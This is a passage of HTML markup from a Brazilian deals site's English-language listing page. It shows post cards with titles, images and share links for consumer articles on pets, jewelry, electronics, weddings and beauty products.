				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
